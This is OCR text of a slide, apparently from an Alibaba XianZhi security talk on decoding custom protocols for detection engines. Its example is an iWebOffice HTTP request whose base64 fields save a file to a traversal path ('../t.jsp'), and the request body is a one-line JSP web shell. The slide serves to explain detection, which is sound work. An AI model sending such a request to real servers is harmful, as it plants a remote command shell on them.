 对抗引擎解码-自定义实现的协议
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
例：iweboffice协议
Request
Pretty Raw Hex
1 POST /iweboffice/OfficeServer.jsp HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Connection: close
5 Content-Length: 159
6
7 DBSTEP V3.0     87               0               44              DBSTEP=REJTVEVQ
8 OPTION=U0FWRUZJTEU=
9 RECORDID=MQ==
10 USERNAME=
11 FILETYPE=Li4vdC5qc3A=
12 <% Runtime.getRuntime().exec(header.cmd); %>
先知社区